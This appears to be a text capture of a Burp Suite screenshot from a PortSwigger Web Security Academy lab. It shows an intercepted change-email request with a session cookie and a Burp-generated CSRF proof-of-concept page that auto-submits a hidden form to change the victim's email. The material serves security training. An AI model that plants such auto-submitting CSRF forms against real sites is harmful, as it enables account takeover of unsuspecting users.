 10.0.2.15
Disconnected
No target
100%
10:50 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
2 × +
Send Cancel < > Follow redirection Target: https://0a0b009403434def807512cf004000cb.web-sec... HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host:
0a0b009403434def807512cf004000cb.web-security-academy.ne
t
3 Cookie: session=jXKAmKpXOsqMi0I0kalR3UqqF7fypd13
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 26
10 Origin:
https://0a0b009403434def807512cf004000cb.web-security-ac
ademy.net
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 email=hackeado%40gmail.com
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Notes
Done
101 bytes | 154 millis
Event log (1) All issues (122)
Memory: 209.7MB
Request to: https://0a0b009403434def807512cf004000cb.web-security-academy.net
Options
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a0b009403434def807512cf004000cb.web-security-academy.net
3 Cookie: session=jXKAmKpXOsqMi0I0kalR3UqqF7fypd13
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 26
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 19
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <head><meta name="referrer" content="no-referrer"></head>
4 <body>
5 <form action="https://0a0b009403434def807512cf004000cb.web-security-academy.net/my-account/change-email" method="POST
6 <input type="hidden" name="email" value="hackeado&#64;gmail&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search 0 highlights
Regenerate Test in browser Copy HTML Close